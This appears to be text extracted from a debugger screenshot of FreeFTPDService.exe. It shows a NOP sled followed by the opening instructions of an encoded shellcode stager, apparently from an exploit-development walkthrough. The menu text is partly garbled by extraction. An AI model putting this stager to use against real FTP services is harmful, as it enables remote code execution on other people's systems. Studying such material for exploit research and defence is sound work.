 Immunity Debugger - FreeFTPDService.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
0012B810 90 NOP
0012B811 90 NOP
0012B812 90 NOP
0012B813 90 NOP
0012B814 90 NOP
0012B815 90 NOP
0012B816 90 NOP
0012B817 90 NOP
0012B818 89E7 MOV EDI,ESP
0012B81A DAD2 FCMOVBE ST,ST(2)
0012B81C D977 F4 FSTENV (28-BYTE) PTR DS:[EDI-C]
Shellcode stager
0012B81F 5B POP EBX
0012B820 53 PUSH EBX
0012B821 59 POP ECX
0012B822 49 DEC ECX
0012B823 49 DEC ECX
0012B824 49 DEC ECX
0012B825 49 DEC ECX
0012B826 49 DEC ECX
0012B827 49 DEC ECX
0012B828 49 DEC ECX
0012B829 49 DEC ECX
0012B82A 49 DEC ECX
0012B82B 49 DEC ECX
0012B82C 43 INC EBX
0012B82D 43 INC EBX
0012B82E 43 INC EBX